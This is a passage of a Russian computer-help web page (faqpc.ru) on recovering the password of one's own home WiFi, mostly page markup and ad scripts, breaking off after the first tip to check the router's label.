

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/
body_size: 51991
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как узнать пароль от своего WiFi за 10 секунд - FAQPC - Просто о сложном</title>
	<meta name="description" content="Как узнать пароль от своего WiFi? Очень просто: читайте о самых быстрых и простых способах узнавания пароля в Windows, Mac OS X и Ubuntu." />
	<link rel="canonical" href="https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как узнать пароль от своего WiFi за 10 секунд - FAQPC - Просто о сложном" />
	<meta property="og:description" content="Как узнать пароль от своего WiFi? Очень просто: читайте о самых быстрых и простых способах узнавания пароля в Windows, Mac OS X и Ubuntu." />
	<meta property="og:url" content="https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:published_time" content="2016-01-25T09:46:10+00:00" />
	<meta property="article:modified_time" content="2016-02-20T07:22:20+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/01/09.png" />
	<meta property="og:image:width" content="593" />
	<meta property="og:image:height" content="450" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Jenny" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/#primaryimage","inLanguage":"ru-RU","url":"https://faqpc.ru/wp-content/uploads/2016/01/09.png","contentUrl":"https://faqpc.ru/wp-content/uploads/2016/01/09.png","width":593,"height":450},{"@type":"WebPage","@id":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/#webpage","url":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/","name":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u0441\u0432\u043e\u0435\u0433\u043e WiFi \u0437\u0430 10 \u0441\u0435\u043a\u0443\u043d\u0434 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"primaryImageOfPage":{"@id":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/#primaryimage"},"datePublished":"2016-01-25T09:46:10+00:00","dateModified":"2016-02-20T07:22:20+00:00","author":{"@id":"https://faqpc.ru/#/schema/person/178c90636d7bccf6e3d150aa820dc198"},"description":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u0441\u0432\u043e\u0435\u0433\u043e WiFi? \u041e\u0447\u0435\u043d\u044c \u043f\u0440\u043e\u0441\u0442\u043e: \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043e \u0441\u0430\u043c\u044b\u0445 \u0431\u044b\u0441\u0442\u0440\u044b\u0445 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u0445 \u0443\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u044f \u043f\u0430\u0440\u043e\u043b\u044f \u0432 Windows, Mac OS X \u0438\u00a0Ubuntu.","breadcrumb":{"@id":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u0441\u0432\u043e\u0435\u0433\u043e WiFi \u0437\u0430 10 \u0441\u0435\u043a\u0443\u043d\u0434"}]},{"@type":"Person","@id":"https://faqpc.ru/#/schema/person/178c90636d7bccf6e3d150aa820dc198","name":"Jenny","image":{"@type":"ImageObject","@id":"https://faqpc.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/8d9e483444bf4e1d4b29290265c7bf5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d9e483444bf4e1d4b29290265c7bf5d?s=96&d=mm&r=g","caption":"Jenny"},"url":"https://faqpc.ru/author/jenny/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Как узнать пароль от своего WiFi за 10 секунд&raquo;" href="https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/posts/3378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=3378' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-uznat-parol-ot-svoego-wifi-za-10-sekund%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-uznat-parol-ot-svoego-wifi-za-10-sekund%2F&#038;format=xml" />
<link rel="amphtml" href="https://faqpc.ru/kak-uznat-parol-ot-svoego-wifi-za-10-sekund/amp/" /><link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/internet/">Интернет</a></span> &raquo; <span class="current">Как узнать пароль от своего WiFi за 10 секунд</span></div><!-- .breadcrumbs -->		
				<h1>Как узнать пароль от своего WiFi за 10 секунд</h1>
				<div class="prevpost">
					<div class="flat_pm_start"></div>
<p>Чаще всего мы подключаемся к домашнему Вайфаю автоматически и не считаем нужным держать в голове пароль (также называемый сетевым ключом). Но представьте, что к вам приехали гости и вы не прочь поделиться с ними Интернетом. А ключик, как назло, забыли. Что делать?</p>
<p>Прежде всего, сохраняйте спокойствие! Ведь вы не «чайник» и уже умеете узнавать, сколько абонентов <a href="https://faqpc.ru/kto-podklyuchen-k-moemu-wifi/">подключилось к вашему Вайфаю</a>. Сегодня продолжим разговор &#8212; я расскажу, как узнать пароль от своего WiFi за считанные секунды.<br />
<span id="more-3378"></span><br />
<div class="su-box su-box-style-default .prevpost li a" id="" style="border-color:#a9b9cc;border-radius:3px"><div class="su-box-title" style="background-color:#dcecff;color:#696060;border-top-left-radius:1px;border-top-right-radius:1px">Как узнать пароль от своего WiFi за 10 секунд</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li><a href="#1">Самый легкий способ</a></li>
<li><a href="#2">Определяем ключик доступа к Wi-Fi в ОС Windows</a></li>
<li><a href="#3">Ищем ключик доступа к Wi-Fi в настройках роутера</a></li>
<li><a href="#4">Находим ключ к Wi-Fi на Ubuntu и Mac OS X</a></li>
</ul>
</div></div>
<h2><a id="1"></a>Самый легкий способ</h2>
<p>Самый легкий и быстрый способ узнать заветное слово – это перевернуть роутер! Если повезет, на его фабричной этикетке вы увидите надпись «Wireless password: xxxxx». Это и есть ключик доступа к беспроводной сети &#8212; то, что вы искали.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/119.png"><img loading="lazy" class="alignnone size-full wp-image-3379 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/119.png" alt="Этикетка роутера." width="398" height="216" srcset="https://faqpc.ru/wp-content/uploads/2016/01/119.png 398w, https://faqpc.ru/wp-content/uploads/2016/01/119-300x163.png 300w" sizes="(max-width: 398px) 100vw, 398px" /></a></p>
<p>Способ хорош, но есть два НО:</p>
<ul>
<li>«Wireless password» указан не на каждом роутере.</li>
